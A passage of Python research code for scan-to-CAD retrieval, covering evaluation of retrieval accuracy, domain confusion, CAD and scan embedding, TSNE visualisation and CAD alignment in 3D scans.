# wb_visualize_on = visualize_on, vis_sample_count = opt.val_vis_sample_count)
# Compute cad embeddings
if opt.embed_mode:
embed_cad_pool(embedding_model, device, opt.modelpool_file, opt.shapenet_voxel_path, opt.cad_embedding_path,
opt.batch_size, trans, opt.rotation_trial_count)
# embed_scan_objs(separation_model, completion_model, classification_model, embedding_model, device,
# opt.scan2cad_file, scan_base_path, opt.scan_embedding_path, opt.scan_dataset_name,
# opt.separation_model_on, opt.batch_size, trans)
# accomplish Real2CAD task # TODO: add evaluation based on CD
retrieve_in_scans(separation_model, completion_model, classification_model, embedding_model, device, test_scan_list,
opt.cad_embedding_path, opt.cad_apperance_file, scan_base_path, opt.shapenet_voxel_path, opt.shapenet_pc_path, opt.real2cad_result_path,
opt.scan_dataset_name, opt.separation_model_on, opt.batch_size, trans,
opt.rotation_trial_count, opt.filter_val_pool, opt.in_the_wild_mode, opt.init_scale_method,
opt.icp_reg_mode, opt.icp_dist_thre, opt.icp_with_scale_on, opt.only_rot_z, opt.only_coarse_reg, visualize_on)
# print(retrieval_metrics)
# TSNE plot
# embedding_tsne(opt.cad_embedding_path, opt.scan_embedding_path, opt.tsne_img_path, True, visualize_on)
# Compute domain confusion # TODO update (use together with TSNE)
# train_confusion_results = evaluate_confusion(separation_model, completion_model, embedding_model,
# device, opt.confusion_train_path, opt.scannet_path, opt.shapenet_path,
# opt.confusion_num_neighbors, "train")
# print(train_confusion_results) #confusion_mean, conditional_confusions_mean
#
# val_confusion_results = evaluate_confusion(separation_model, completion_model, embedding_model,
# device, opt.confusion_val_path, opt.scannet_path, opt.shapenet_path,
# opt.confusion_num_neighbors, "validation")
# print(val_confusion_results) #confusion_mean, conditional_confusions_mean
pass
def evaluate_confusion(separation: nn.Module, completion: nn.Module, triplet: nn.Module, device, dataset_path: str,
scannet_path: str, shapenet_path: str, num_neighbors: int, data_split: str, batch_size: int = 1,
trans=data.to_occupancy_grid, verbose: bool = False) -> Tuple[np.array, list]:
# Configure datasets
dataset: Dataset = data.TrainingDataset(dataset_path, scannet_path, shapenet_path, "all", [data_split], scan_rep="sdf",
transformation=trans)
dataloader: DataLoader = DataLoader(dataset, shuffle=False, batch_size=batch_size, num_workers=0)
embeddings: List[torch.Tensor] = [] # contains all embedding vectors
names: List[str] = [] # contains the names of the samples
category: List[int] = [] # contains the category label of the samples
domains: List[int] = [] # contains number labels for domains (scan=0/cad=1)
# Iterate over data
for scan, cad in tqdm(dataloader, total=len(dataloader)):
# Move data to GPU
scan_data = scan["content"].to(device)
cad_data = cad["content"].to(device)
with torch.no_grad():
# Pass scan through networks
scan_foreground, _ = separation(scan_data)
scan_completed, _ = completion(torch.sigmoid(scan_foreground))
scan_latent = triplet.embed(torch.sigmoid(scan_completed)).view(batch_size, -1)
embeddings.append(scan_latent)
names.append(f"/scan/{scan['name']}")
domains.append(0) # scan
# Embed cad
cad_latent = triplet.embed(cad_data).view(batch_size, -1)
embeddings.append(cad_latent)
names.append(f"/cad/{cad['name']}")
domains.append(1) # cad
embedding_space = torch.cat(embeddings, dim=0) # problem
embedding_space = embedding_space.cpu().numpy()
domain_labels: np.array = np.asarray(domains)
cat_labels: np.array = np.asarray(category)
# Compute distances between all samples
distance_matrix = metrics.compute_distance_matrix(embedding_space)
confusion, conditional_confusions = metrics.compute_knn_confusions(distance_matrix, domain_labels, num_neighbors)
confusion_mean = np.average(confusion)
conditional_confusions_mean = [np.average(conf) for conf in conditional_confusions]
return confusion_mean, conditional_confusions_mean
def evaluate_retrieval_metrics(separation_model: nn.Module, completion_model: nn.Module, classification_model: nn.Module,
embedding_model: nn.Module, device, similarity_dataset_path: str,
scan_base_path: str, cad_base_path: str, gt_quat_file: str = None,
scan_dataset_name: str = "scannet", separation_model_on: bool = False, batch_size: int = 1,
trans=data.to_occupancy_grid, rotation_count: int = 1, filter_pool: bool = False, test_sample_limit: int = 999999,
wb_visualize_on = True, vis_name: str = "eval/", vis_sample_count: int = 5, verbose: bool = True):
# interested_categories = ["02747177", "02808440", "02818832", "02871439", "02933112", "03001627", "03211117",
# "03337140", "04256520", "04379243"]
unique_scan_objects, unique_cad_objects, sample_idx = get_unique_samples(similarity_dataset_path, rotation_count, test_sample_limit)
if separation_model_on:
scan_input_format = ".sdf"
scan_input_folder_extension = "_object_voxel"
scan_pc_folder_extension = "_object_pc"
input_only_mask = False
else:
scan_input_format = ".mask"
scan_input_folder_extension = "_mask_voxel"
scan_pc_folder_extension = "_mask_pc"
input_only_mask = True
scan_dataset: Dataset = data.InferenceDataset(scan_base_path, unique_scan_objects, scan_input_format, "scan",
transformation=trans, scan_dataset = scan_dataset_name, input_only_mask=input_only_mask)
scan_dataloader = torch.utils.data.DataLoader(dataset=scan_dataset, shuffle=True, batch_size=batch_size)
rotation_ranking_on = False
if rotation_count > 1:
rotation_ranking_on = True
# eval mode
# separation_model.eval()
# completion_model.eval()
# classification_model.eval()
# embedding_model.eval()
record_test_cloud = True
# vis_sep_com_count = vis_sample_count
# load all the scan object and cads that are waiting for testing
# # Evaluate all unique scan segments' embeddings
embeddings: Dict[str, np.array] = {}
mid_pred_cats: Dict[str, str] = {}
for names, elements in tqdm(scan_dataloader, total=len(scan_dataloader)):
# Move data to GPU
elements = elements.to(device)
with torch.no_grad():
if separation_model_on:
scan_foreground, _ = separation_model(elements)
scan_foreground = torch.sigmoid(scan_foreground)
scan_completed, hidden = completion_model(scan_foreground)
else:
scan_completed, hidden = completion_model(elements)
mid_pred_cat = classification_model.predict_name(torch.sigmoid(hidden)) # class str
scan_completed = torch.sigmoid(scan_completed)
# scan_completed = torch.where(scan_completed > 0.5, scan_completed, torch.zeros(scan_completed.shape))
scan_latent = embedding_model.embed(scan_completed)
for idx, name in enumerate(names):
embeddings[name] = scan_latent[idx].cpu().numpy().squeeze()
mid_pred_cats[name] = mid_pred_cat[idx]
#embeddings[names[0]] = scan_latent.cpu().numpy().squeeze() # why [0] ? now works only for batch_size = 1
#mid_pred_cats[name[0]] = mid_pred_cat
if wb_visualize_on: # TODO, may have bug
scan_voxel = elements[0].cpu().detach().numpy().reshape((32, 32, 32))
scan_cloud = data.voxel2point(scan_voxel)
wb_vis_dict = {vis_name + "input scan object": wandb.Object3D(scan_cloud)}
if separation_model_on:
foreground_voxel = scan_foreground[0].cpu().detach().numpy().reshape((32, 32, 32))
foreground_cloud = data.voxel2point(foreground_voxel, color_mode='prob')
wb_vis_dict[vis_name + "point_cloud_foreground"] = wandb.Object3D(foreground_cloud)
completed_voxel = scan_completed[0].cpu().detach().numpy().reshape((32, 32, 32))
completed_cloud = data.voxel2point(completed_voxel, color_mode='prob', visualize_prob_threshold = 0.75)
wb_vis_dict[vis_name + "point_cloud_completed"] = wandb.Object3D(completed_cloud)
wandb.log(wb_vis_dict)
# Evaluate all unique cad embeddings
# update unique_cad_objects
cad_dataset: Dataset = data.InferenceDataset(cad_base_path, unique_cad_objects, ".df", "cad",
transformation=trans)
cad_dataloader = torch.utils.data.DataLoader(dataset=cad_dataset, shuffle=False, batch_size=batch_size)
for names, elements in tqdm(cad_dataloader, total=len(cad_dataloader)):
# Move data to GPU
elements = elements.to(device)
with torch.no_grad():
#cad_latent = embedding_model.embed(elements).view(-1)
cad_latent = embedding_model.embed(elements)
for idx, name in enumerate(names):
embeddings[name] = cad_latent[idx].cpu().numpy().squeeze()
#embeddings[name[0]] = cad_latent.cpu().numpy().squeeze()
# Load GT alignment quat file
with open(gt_quat_file) as qf: # rotation quaternion of the cad models relative to the scan object
quat_content = json.load(qf)
json_quat = quat_content["scan2cad_objects"]
# Evaluate metrics
with open(similarity_dataset_path) as f:
samples = json.load(f).get("samples")
test_sample_limit = min(len(samples), test_sample_limit)
samples = list(samples[i] for i in sample_idx)
retrieved_correct = 0
retrieved_total = 0
retrieved_cat_correct = 0
retrieved_cat_total = 0
ranked_correct = 0
ranked_total = 0
# Top 7 categories and the others
selected_categories = ["03001627", "04379243", "02747177", "02818832", "02871439", "02933112", "04256520", "other"]
category_name_dict = {"03001627": "Chair", "04379243": "Table","02747177": "Trash bin","02818832": "Bed", "02871439":"Bookshelf", "02933112":"Cabinet","04256520":"Sofa","other":"Other"}
category_idx_dict = {"03001627": 0, "04379243": 1, "02747177": 2, "02818832": 3, "02871439": 4, "02933112": 5, "04256520": 6, "other": 7}
per_category_retrieved_correct = {category: 0 for category in selected_categories}
per_category_retrieved_total = {category: 0 for category in selected_categories}
per_category_ranked_correct = {category: 0 for category in selected_categories}
per_category_ranked_total = {category: 0 for category in selected_categories}
idx = 0
visualize = False
vis_sample = []
if vis_sample_count > 0:
visualize = True
vis_sample = random.sample(samples, vis_sample_count)
# Iterate over all annotations
for sample in tqdm(samples, total=len(samples)):
reference_name = sample["reference"]["name"].replace("/scan/", "")
reference_quat = json_quat.get(reference_name, [1.0, 0.0, 0.0, 0.0])
reference_embedding = embeddings[reference_name][np.newaxis, :]
#reference_embedding = embeddings[reference_name]
# only search nearest neighbor in the pool (the "ranked" list should be a subset of the "pool")
pool_names = [p["name"].replace("/cad/", "") for p in sample["pool"]]
# Filter pool with classification result
if filter_pool:
mid_pred_cat = mid_pred_cats[reference_name] # class str
if mid_pred_cat != 'other':
temp_pool_names = list(filter(lambda x: x.split('/')[0] == mid_pred_cat, pool_names))
else: # deal with other categories
temp_pool_names = list(filter(lambda x: x.split('/')[0] not in selected_categories, pool_names))
if len(temp_pool_names) != 0:
pool_names = temp_pool_names
#print("filter pool on")
pool_names = np.asarray(pool_names)
pool_names_all = []
if rotation_ranking_on:
pool_embeddings = []
deg_step = np.around(360.0 / rotation_count)
for p in pool_names:
for i in range(rotation_count):
cur_rot = int(i * deg_step)
cur_rot_p = p + "_" + str(cur_rot)
pool_names_all.append(cur_rot_p)
pool_embeddings.append(embeddings[cur_rot_p])
pool_names_all = np.asarray(pool_names_all)
else:
pool_embeddings = [embeddings[p] for p in pool_names]
pool_names_all = pool_names
pool_embeddings = np.asarray(pool_embeddings)
# Compute distances in embedding space
distances = scipy.spatial.distance.cdist(reference_embedding, pool_embeddings, metric="euclidean")
sorted_indices = np.argsort(distances, axis=1)
sorted_distances = np.take_along_axis(distances, sorted_indices, axis=1) # [1, filtered_pool_size * rotation_trial_count]
sorted_distances = sorted_distances[0] # [filtered_pool_size * rotation_trial_count]
predicted_ranking = np.take(pool_names_all, sorted_indices)[0].tolist()
ground_truth_names = [r["name"].replace("/cad/", "") for r in sample["ranked"]]
ground_truth_cat = ground_truth_names[0].split("/")[0]
# ground_truth_cat = reference_name.split("_")[4] #only works for scannet (scan2cad)
predicted_cat = predicted_ranking[0].split("/")[0]
# retrieval accuracy (top 1 [nearest neighbor] model is in the ranking list [1-3])
sample_retrieved_correct = 1 if metrics.is_correctly_retrieved(predicted_ranking, ground_truth_names) else 0
retrieved_correct += sample_retrieved_correct
retrieved_total += 1
# the top 1's category is correct [specific category str belongs to 'other' would also be compared]
sample_cat_correct = 1 if metrics.is_category_correctly_retrieved(predicted_cat, ground_truth_cat) else 0
#sample_cat_correct = 1 if metrics.is_category_correctly_retrieved(mid_pred_cat, ground_truth_cat) else 0
retrieved_cat_correct += sample_cat_correct
retrieved_cat_total += 1
# per-category retrieval accuracy
reference_category = metrics.get_category_from_list(ground_truth_cat, selected_categories)
per_category_retrieved_correct[reference_category] += sample_retrieved_correct
per_category_retrieved_total[reference_category] += 1
# ranking quality
sample_ranked_correct = metrics.count_correctly_ranked_predictions(predicted_ranking, ground_truth_names)
ranked_correct += sample_ranked_correct
ranked_total += len(ground_truth_names)
per_category_ranked_correct[reference_category] += sample_ranked_correct
per_category_ranked_total[reference_category] += len(ground_truth_names)
if wb_visualize_on and visualize and sample in vis_sample:
idx = idx + 1
# raw scan segment
parts = reference_name.split("_")
if scan_dataset_name == 'scannet':
scan_name = parts[0] + "_" + parts[1]
object_name = scan_name + "__" + parts[3]
scan_cat_name = utils.get_category_name(parts[4])
scan_cat = utils.wandb_color_lut(parts[4])
scan_path = os.path.join(scan_base_path, scan_name, scan_name + scan_input_folder_extension, object_name + scan_input_format)
elif scan_dataset_name == '2d3ds':
area_name = parts[0]+"_"+parts[1]
room_name = parts[2]+"_"+parts[3]
scan_cat_name = parts[4]
scan_cat = utils.wandb_color_lut(utils.get_category_code_from_2d3ds(scan_cat_name))
scan_path = os.path.join(scan_base_path, area_name, room_name, room_name + scan_input_folder_extension, reference_name + scan_input_format)
if separation_model_on:
scan_voxel_raw = data.load_raw_df(scan_path)
scan_voxel = data.to_occupancy_grid(scan_voxel_raw).tdf.reshape((32, 32, 32))
else:
scan_voxel_raw = data.load_mask(scan_path)
scan_voxel = scan_voxel_raw.tdf.reshape((32, 32, 32))
scan_grid2world = scan_voxel_raw.matrix
scan_voxel_res = scan_voxel_raw.size
#print("Scan voxel shape:", scan_voxel.shape)
scan_wb_obj = data.voxel2point(scan_voxel, scan_cat, name=scan_cat_name + ":" + object_name)
wb_vis_retrieval_dict = {vis_name+"input scan object " + str(idx): wandb.Object3D(scan_wb_obj)}
# ground truth cad to scan rotation
Rsc = data.get_rot_cad2scan(reference_quat)
# ground truth cad
if scan_dataset_name == 'scannet':
gt_cad = os.path.join(parts[4], parts[5])
elif scan_dataset_name == '2d3ds':
gt_cad = ground_truth_names[0]
gt_cad_path = os.path.join(cad_base_path, gt_cad+ ".df")
gt_cad_voxel = data.to_occupancy_grid(data.load_raw_df(gt_cad_path)).tdf
gt_cad_voxel_rot = data.rotation_augmentation_interpolation_v3(gt_cad_voxel, "cad", aug_rotation_z = 0, pre_rot_mat = Rsc).reshape((32, 32, 32))
gt_cad_wb_obj = data.voxel2point(gt_cad_voxel_rot, scan_cat, name=scan_cat_name + ":" + gt_cad)
wb_vis_retrieval_dict[vis_name+"ground truth cad " + str(idx)] = wandb.Object3D(gt_cad_wb_obj)
# Top K choices
top_k = 4
for top_i in range(top_k):
predicted_cad = predicted_ranking[top_i]
predicted_cad_path = os.path.join(cad_base_path, predicted_cad.split("_")[0] + ".df")
predicted_cad_voxel = data.to_occupancy_grid(data.load_raw_df(predicted_cad_path)).tdf
predicted_rotation = int(predicted_cad.split("_")[1]) # deg
predicted_cad_voxel_rot = data.rotation_augmentation_interpolation_v3(predicted_cad_voxel, "dummy", aug_rotation_z = predicted_rotation).reshape((32, 32, 32))
predicted_cat = utils.wandb_color_lut(predicted_cad.split("/")[0])
predicted_cat_name = utils.get_category_name(predicted_cad.split("/")[0])
predicted_cad_wb_obj = data.voxel2point(predicted_cad_voxel_rot, predicted_cat, name=predicted_cat_name + ":" + predicted_cad)
wb_title = vis_name + "Top " + str(top_i+1) + " retrieved cad with rotation " + str(idx)
wb_vis_retrieval_dict[wb_title] = wandb.Object3D(predicted_cad_wb_obj)
wandb.log(wb_vis_retrieval_dict)
print("retrieval accuracy")
cat_retrieval_accuracy = retrieved_cat_correct / retrieved_cat_total
print(f"correct: {retrieved_cat_correct}, total: {retrieved_cat_total}, category level (rough) accuracy: {cat_retrieval_accuracy:4.3f}")
cad_retrieval_accuracy = retrieved_correct/retrieved_total
print(f"correct: {retrieved_correct}, total: {retrieved_total}, cad model level (fine-grained) accuracy: {cad_retrieval_accuracy:4.3f}")
if verbose:
for (category, correct), total in zip(per_category_retrieved_correct.items(),
per_category_retrieved_total.values()):
category_name = utils.get_category_name(category)
if total == 0:
print(
f"{category}:[{category_name}] {correct:>5d}/{total:>5d} --> Nan")
else:
print(
f"{category}:[{category_name}] {correct:>5d}/{total:>5d} --> {correct / total:4.3f}")
ranking_accuracy = ranked_correct / ranked_total
# print("ranking quality")
# print(f"correct: {ranked_correct}, total: {ranked_total}, ranking accuracy: {ranking_accuracy:4.3f}")
# if verbose:
# for (category, correct), total in zip(per_category_ranked_correct.items(),
# per_category_ranked_total.values()):
# category_name = utils.get_category_name(category)
# if 0 == total:
# print(
# f"{category}:[{category_name}] {correct:>5d}/{total:>5d} --> Nan")
# else:
# print(
# f"{category}:[{category_name}] {correct:>5d}/{total:>5d} --> {correct / total:4.3f}")
return cat_retrieval_accuracy, cad_retrieval_accuracy, ranking_accuracy
def embed_scan_objs(separation_model: nn.Module, completion_model: nn.Module, classification_model: nn.Module,
embedding_model: nn.Module, device, scan_obj_list_path: str, scan_base_path: str, output_path: str,
scan_dataset_name: str = "scannet", separation_model_on: bool = False,
batch_size: int = 1, trans=data.to_occupancy_grid, output: bool = True):
#load scan list
with open(scan_obj_list_path) as f:
scenes = json.load(f)["scan2cad_objects"]
unique_scan_objects = list(set(scenes.keys()))
scan_seg_count = len(unique_scan_objects)
if separation_model_on:
scan_input_format = ".sdf"
scan_input_folder_extension = "_object_voxel"
scan_pc_folder_extension = "_object_pc"
input_only_mask = False
else:
scan_input_format = ".mask"
scan_input_folder_extension = "_mask_voxel"
scan_pc_folder_extension = "_mask_pc"
input_only_mask = True
scan_dataset: Dataset = data.InferenceDataset(scan_base_path, unique_scan_objects, scan_input_format, "scan",
transformation=trans, scan_dataset = scan_dataset_name, input_only_mask=input_only_mask)
scan_dataloader = torch.utils.data.DataLoader(dataset=scan_dataset, shuffle=False, batch_size=batch_size)
# # Evaluate all unique scan segments' embeddings
embeddings_all: Dict[str, Dict] = {}
for names, elements in tqdm(scan_dataloader, total=len(scan_dataloader)):
# Move data to GPU
elements = elements.to(device)
with torch.no_grad():
if separation_model_on:
scan_foreground, _ = separation_model(elements)
scan_foreground = torch.sigmoid(scan_foreground)
scan_completed, _ = completion_model(scan_foreground)
else:
scan_completed, _ = completion_model(elements)
scan_completed = torch.sigmoid(scan_completed)
scan_latent = embedding_model.embed(scan_completed)
for idx, name in enumerate(names):
cur_scan_embedding = scan_latent[idx].cpu().numpy().squeeze()
if scan_dataset_name == "scannet":
cat = name.split("_")[4]
elif scan_dataset_name == "2d3ds":
cat = utils.get_category_code_from_2d3ds(name.split("_")[4])
if cat not in embeddings_all.keys():
embeddings_all[cat] = {name: cur_scan_embedding}
else:
embeddings_all[cat][name] = cur_scan_embedding
print("Embed [", scan_seg_count, "] scan segments")
if output:
torch.save(embeddings_all, output_path)
print("Output scan segement embeddings to [", output_path, "]")
# TODO better to have a different data input for scan2cad_file
def embed_cad_pool(embedding_model: nn.Module, device, modelpool_path: str, shapenet_path: str, output_path: str,
batch_size: int = 1, trans=data.to_occupancy_grid, rotation_count: int = 1, output: bool = True):
#load model pool
with open(modelpool_path) as f:
model_pool = json.load(f)
# delete duplicate elements from each list
for cat, cat_list in model_pool.items():
cat_list_filtered = list(set(cat_list))
model_pool[cat] = cat_list_filtered
rotation_ranking_on = False
if rotation_count > 1:
rotation_ranking_on = True
# get unique cad names (with rotation)
unique_cads = []
categories = list(model_pool.keys())
for category in categories:
cat_pool = model_pool[category]
for cad_element in cat_pool:
cad = cad_element.replace("/cad/", "")
if rotation_ranking_on:
deg_step = np.around(360.0 / rotation_count)
for i in range(rotation_count):
cur_rot = int(i * deg_step)
cur_cad = cad + "_" + str(cur_rot)
unique_cads.append(cur_cad)
else:
unique_cads.append(cad)
# unique_cads = list(unique_cads)
cad_dataset: Dataset = data.InferenceDataset(shapenet_path, unique_cads, ".df", "cad", transformation=trans)
cad_dataloader = torch.utils.data.DataLoader(dataset=cad_dataset, shuffle=False, batch_size=batch_size)
cad_count = len(unique_cads)
embeddings_all: Dict[str, Dict] = {}
for category in categories:
embeddings_all[category] = {}
print("Embed [", cad_count, "] CAD models with [",rotation_count, "] rotations from [", len(categories), "] categories")
for names, elements in tqdm(cad_dataloader, total=len(cad_dataloader)):
# Move data to GPU
elements = elements.to(device)
with torch.no_grad():
cad_latent = embedding_model.embed(elements)
for idx, name in enumerate(names):
cur_cat = name.split("/")[0]
embeddings_all[cur_cat][name] = cad_latent[idx].cpu().numpy().squeeze()
if output:
torch.save(embeddings_all, output_path)
print("Output CAD embeddings to [", output_path, "]")
def embedding_tsne(cad_embeddings_path: str, scan_embeddings_path: str, out_path: str,
joint_embedding: bool = True, visualize_on: bool = True, rot_count: int = 12):
rotation_step = 360 / rot_count
cad_embeddings_dict = torch.load(cad_embeddings_path)
scan_embeddings_dict = torch.load(scan_embeddings_path)
sample_rate_cad = 20
sample_rate_scan = 10
cad_embeddings = []
cad_cat = []
cad_rot = []
cad_flag = []
count = 0
cats = list(cad_embeddings_dict.keys())
for cat, cat_embeddings_dict in cad_embeddings_dict.items():
for cad_id, cad_embedding in cat_embeddings_dict.items():
if np.random.randint(sample_rate_cad)==0: # random selection
rot = int(int(cad_id.split('_')[1])/rotation_step)
#print(rot)
cad_embeddings.append(cad_embedding)
cad_cat.append(cat)
cad_rot.append(rot)
cad_flag.append(0) # is cad
count += 1
cad_embeddings = np.asarray(cad_embeddings)
if joint_embedding:
scan_embeddings = []
scan_cat = []
scan_flag = []
count = 0
cats = list(scan_embeddings_dict.keys())
for cat, cat_embeddings_dict in scan_embeddings_dict.items():
for scan_id, scan_embedding in cat_embeddings_dict.items():
if np.random.randint(sample_rate_scan)==0: # random selection
scan_embeddings.append(scan_embedding)
scan_cat.append(cat)
scan_flag.append(1) # is scan
count += 1
scan_embeddings = np.asarray(scan_embeddings)
joint_embeddings = np.vstack((cad_embeddings, scan_embeddings))
joint_cat = cad_cat + scan_cat
joint_flag = cad_flag + scan_flag
print("Visualize the joint embedding space of scan and CAD")
tsne = TSNE(n_components=2, init='pca', random_state=501)
embedding_tsne = tsne.fit_transform(joint_embeddings)
else:
print("Visualize the embedding space of CAD")
tsne = TSNE(n_components=2, init='pca', random_state=501)
embedding_tsne = tsne.fit_transform(cad_embeddings)
# Visualization (2 dimensional)
x_min, x_max = embedding_tsne.min(0), embedding_tsne.max(0)
embedding_tsne = (embedding_tsne - x_min) / (x_max - x_min) # normalization
marker_list = ['o', '>', 'x', '.', ',', '+', 'v', '^', '<', 's', 'd', '8']
legends = []
cat_names = []
cat_idxs = []
# deal with 'others' category
for cat in cats:
cat_name = utils.get_category_name(cat)
cat_idx = utils.get_category_idx(cat)+1
if cat_name not in cat_names:
cat_names.append(cat_name)
if cat_idx not in cat_idxs:
cat_idxs.append(cat_idx)
for i in range(len(cat_names)):
legend = mpatches.Patch(color=plt.cm.Set1(cat_idxs[i]), label=cat_names[i])
legends.append(legend)
legends = list(set(legends))
plt.figure(figsize=(10, 10))
for i in range(embedding_tsne.shape[0]):
if joint_embedding:
if joint_flag[i] == 0: # cad
plt.scatter(embedding_tsne[i, 0], embedding_tsne[i, 1], s=40, color=plt.cm.Set1(utils.get_category_idx(joint_cat[i])+1),
marker=marker_list[0], alpha = 0.5)
else: # scan
plt.scatter(embedding_tsne[i, 0], embedding_tsne[i, 1], s=40, color=plt.cm.Set1(utils.get_category_idx(joint_cat[i])+1),
marker=marker_list[1])
else: # only cad embeddings
plt.scatter(embedding_tsne[i, 0], embedding_tsne[i, 1], s=40, color=plt.cm.Set1(utils.get_category_idx(cad_cat[i])+1), marker=marker_list[cad_rot[i]], alpha = 0.8) # cad only
plt.xticks([])
plt.yticks([])
# plt.legend(handles=lengends, loc='upper left', fontsize=12)
plt.legend(handles=legends, loc='best', fontsize=16)
#plt.savefig(os.path.join(out_path, "cad_embedding_tsne.jpg"), dpi=1000)
if joint_embedding:
save_path = out_path+"_joint_embedding_tsne.jpg"
else:
save_path = out_path+"_cad_embedding_tsne.jpg"
plt.savefig(save_path, dpi=1000)
print("TSNE image saved to [", save_path, " ]")
if visualize_on:
wandb.log({"embedding_tsne": plt})
'''
Retrieve cads in a list of scans and then apply CAD to scan alignment
'''
def retrieve_in_scans(separation_model: nn.Module, completion_model: nn.Module, classification_model: nn.Module,
embedding_model: nn.Module, device, test_scan_list: List[str], cad_embeddings_path: str, cad_appearance_file: str,
scan_base_path: str, cad_voxel_base_path: str, cad_pc_base_path: str, result_out_path: str,
scan_dataset_name: str = "scannet", separation_model_on: bool = False,
batch_size: int = 1, trans=data.to_occupancy_grid, rotation_count: int = 1,
filter_pool: bool = True, in_the_wild: bool = True, init_scale_method: str = "naive",
icp_mode: str = "p2p", corr_dist_thre_scale = 4.0, estimate_scale_icp: bool = False,
rot_only_around_z: bool = False, use_coarse_reg_only: bool = False,
visualize: bool = False, wb_vis_name: str = "2d3ds_test/"):
cad_embeddings = torch.load(cad_embeddings_path)
all_categories = list(cad_embeddings.keys())
selected_categories = ["03001627", "04379243", "02747177", "02818832", "02871439", "02933112", "04256520", "other"]
#{"03001627": "Chair", "04379243": "Table", "02747177": "Trash bin", "02818832": "Bed", "02871439": "Bookshelf", "02933112": "Cabinet", "04256520": "Sofa"}
other_categories = list(set(all_categories).difference(set(selected_categories)))
if separation_model_on:
scan_input_format = ".sdf"
scan_input_folder_extension = "_object_voxel"
scan_pc_folder_extension = "_object_pc"
input_only_mask = False
else:
scan_input_format = ".mask"
scan_input_folder_extension = "_mask_voxel"
scan_pc_folder_extension = "_mask_pc"
input_only_mask = True
if not in_the_wild:
with open(cad_appearance_file) as f:
cad_appearance_dict = json.load(f)
unique_scan_objects, scene_scan_objects = get_scan_objects_in_scenes(test_scan_list, scan_base_path,
extension = scan_input_format, folder_extension=scan_input_folder_extension)
scan_dataset: Dataset = data.InferenceDataset(scan_base_path, unique_scan_objects, scan_input_format, "scan",
transformation=trans, scan_dataset = scan_dataset_name, input_only_mask=input_only_mask)
scan_dataloader = torch.utils.data.DataLoader(dataset=scan_dataset, shuffle=False, batch_size=batch_size)
rotation_ranking_on = False
if rotation_count > 1:
rotation_ranking_on = True
deg_step = np.around(360.0 / rotation_count)
# load all the scan object and cads that are waiting for testing
# # Evaluate all unique scan segments' embeddings
scan_embeddings: Dict[str, np.array] = {}
completed_voxels: Dict[str, np.array] = {} # saved the completed scan object (tensor) [potential issue: limited memory]
mid_pred_cats: Dict[str, str] = {}
for names, elements in tqdm(scan_dataloader, total=len(scan_dataloader)):
# Move data to GPU
elements = elements.to(device)
with torch.no_grad():
if separation_model_on:
scan_foreground, _ = separation_model(elements)
scan_foreground = torch.sigmoid(scan_foreground)
scan_completed, hidden = completion_model(scan_foreground)
else:
scan_completed, hidden = completion_model(elements)
mid_pred_cat = classification_model.predict_name(torch.sigmoid(hidden)) # class str
scan_completed = torch.sigmoid(scan_completed)
scan_latent = embedding_model.embed(scan_completed)
for idx, name in enumerate(names):
scan_embeddings[name] = scan_latent[idx].cpu().numpy().squeeze()
mid_pred_cats[name] = mid_pred_cat[idx]
if init_scale_method == "bbx":
# record the completed object
completed_voxels[name] = scan_completed[idx].cpu().numpy()
results = []
# TODO: try to make it running in parallel to speed up
for scene_name, scan_objects in scene_scan_objects.items():
scene_results = {"id_scan": scene_name, "aligned_models": []}
print("Process scene [", scene_name, "]")
print("---------------------------------------------")
for scan_object in tqdm(scan_objects, total=len(scan_objects)):
print("Process scan segement [", scan_object, "]")
scan_object_embedding = scan_embeddings[scan_object][np.newaxis, :]
if not in_the_wild:
cad_embeddings_in_scan = {}
cad_list_in_scan = list(cad_appearance_dict[scene_name].keys())
for cad in cad_list_in_scan:
parts = cad.split("_")
cat = parts[0]
cad_id = parts[1]
if cat not in cad_embeddings_in_scan.keys():
cad_embeddings_in_scan[cat] = {}
if rotation_ranking_on:
for i in range(rotation_count):
cur_rot = int(i * deg_step)
cad_str = cat+"/"+cad_id+"_" + str(cur_rot)
cad_embeddings_in_scan[cat][cad_str] = cad_embeddings[cat][cad_str]
else:
cad_str = cat+"/"+cad_id
cad_embeddings_in_scan[cat][cad_str] = cad_embeddings[cat][cad_str]
else:
cad_embeddings_in_scan = cad_embeddings
all_categories = list(cad_embeddings_in_scan.keys())
other_categories = list(set(all_categories).difference(set(selected_categories)))
filtered_cad_embeddings = {}
mid_pred_cat = mid_pred_cats[scan_object] # class str
print("Predicted category:", utils.get_category_name(mid_pred_cat))
if mid_pred_cat != 'other':
if filter_pool and mid_pred_cat in all_categories:
filtered_cad_embeddings = cad_embeddings_in_scan[mid_pred_cat]
else: # search in the whole model pool (when we do not enable pool filtering or when the category prediction is not in the pool's category keys)
for cat in all_categories:
filtered_cad_embeddings = {**filtered_cad_embeddings, **cad_embeddings_in_scan[cat]}
else: # if is classified as 'other', search in the categories of 'other' (when other categories do exsit in the model pool's keys)
if filter_pool and len(other_categories)>0:
for cat in other_categories:
filtered_cad_embeddings = {**filtered_cad_embeddings, **cad_embeddings_in_scan[cat]}
else:
for cat in all_categories:
filtered_cad_embeddings = {**filtered_cad_embeddings, **cad_embeddings_in_scan[cat]}
pool_names = list(filtered_cad_embeddings.keys())
pool_embeddings = [filtered_cad_embeddings[p] for p in pool_names]
pool_embeddings = np.asarray(pool_embeddings)
# Compute distances in embedding space
distances = scipy.spatial.distance.cdist(scan_object_embedding, pool_embeddings, metric="euclidean") # figure out which distance is the better
sorted_indices = np.argsort(distances, axis=1)
sorted_distances = np.take_along_axis(distances, sorted_indices, axis=1) # [1, filtered_pool_size * rotation_trial_count]
sorted_distances = sorted_distances[0] # [filtered_pool_size * rotation_trial_count]
predicted_ranking = np.take(pool_names, sorted_indices)[0].tolist()
# apply registration
# load scan segment (target cloud)
parts = scan_object.split("_")
if scan_dataset_name == 'scannet':
scan_name = parts[0] + "_" + parts[1]
object_name = scan_name + "__" + parts[3]
scan_path = os.path.join(scan_base_path, scan_name, scan_name + scan_input_folder_extension, scan_object + scan_input_format)
scan_pc_path = os.path.join(scan_base_path, scan_name, scan_name + scan_pc_folder_extension, scan_object + ".pcd")
elif scan_dataset_name == '2d3ds':
area_name = parts[0]+"_"+parts[1]
room_name = parts[2]+"_"+parts[3]
scan_path = os.path.join(scan_base_path, area_name, room_name, room_name + scan_input_folder_extension, scan_object + scan_input_format)
scan_pc_path = os.path.join(scan_base_path, area_name, room_name, room_name + scan_pc_folder_extension, scan_object + ".pcd")
if separation_model_on:
scan_voxel_raw = data.load_raw_df(scan_path)
